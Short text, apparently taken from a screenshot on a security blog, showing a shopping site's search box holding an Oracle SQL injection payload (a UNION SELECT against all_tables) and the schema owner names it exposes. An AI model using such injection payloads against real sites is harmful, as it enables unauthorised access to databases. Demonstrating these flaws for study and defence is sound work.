 WE LIKE TO
SHOP
-1' union select distinct owner,null from all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
APEX_040000
CTXSYS
FLOWS_FILES
HR
MDSYS
OUTLN
SYS
SYSTEM
XDB
AaronLuo's Blog from byAaronluo.github.io